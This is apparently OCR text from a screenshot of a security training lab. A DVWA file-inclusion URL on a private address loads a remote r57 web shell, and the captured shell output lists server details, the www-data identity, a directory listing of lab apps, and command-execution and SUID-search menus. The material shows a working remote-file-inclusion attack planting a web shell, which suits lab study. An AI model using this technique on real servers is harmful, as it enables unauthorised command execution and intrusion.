 Не защищено 192.168.56.11/dvwa/vulnerabilities/fi/?page=http://192.168.56.11/r57.php
r57shell
1.31
15-11-2021 00:06:05 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 5.5.9-1ubuntu4.26 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Disable functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_se
Free space : 28.51 GB Total space: 34.15 GB
uname -a : Linux ubuntu 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:30:00 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
sysctl : Linux 3.13.0-24-generic
$OSTYPE :
Server : Apache
id : uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd : /var/www/html ( drwxr-xrwx )
Executed command: ls -lia
total 9612
1972930 drwxr-xrwx 12 root root 4096 Nov 15 00:00 .
1972929 drwxr-xr-x 5 root root 4096 Jul 29 2018 ..
1966885 -rw-r--r-- 1 root root 77 Oct 6 18:48 .htaccess
134632 drwxrwxrwx 13 root root 12288 Oct 19 2018 bwapp
1976380 drwxrwxrwx 2 root root 4096 Jul 29 2018 chat
1967400 drwxrwxr-x 3 www-data www-data 4096 Nov 14 2018 custom
1977114 drwxr-xr-x 9 root root 4096 Jul 29 2018 drupal
134901 drwxrwxrwx 8 root root 4096 Oct 19 2018 dvwa
135568 -rw-rw-r-- 1 vagrant vagrant 18 Oct 19 2018 index.php.bak
135569 drwxrwxr-x 2 vagrant vagrant 4096 Oct 19 2018 lesson7_csp
135572 drwxrwxrwx 15 root root 4096 Oct 19 2018 mutillidae
1966093 -rw-rw-r-- 1 vagrant vagrant 9664386 Jan 6 2019 mutillidae.tar.gz
1976387 -rwxr-xr-x 1 root root 1778 Jul 29 2018 payroll_app.php
1974858 drwxr-xr-x 8 root root 4096 Jul 29 2018 phpmyadmin
:: Execute command on server ::
Run command
Work directory /var/www/html Execute
:: Edit files ::
File for edit /var/www/html Edit file
:: Aliases ::
Select alias find suid files Execute
:: Find text in files ::
Find text text Find
In dirs /var/www/html * ( /root;/home;/tmp )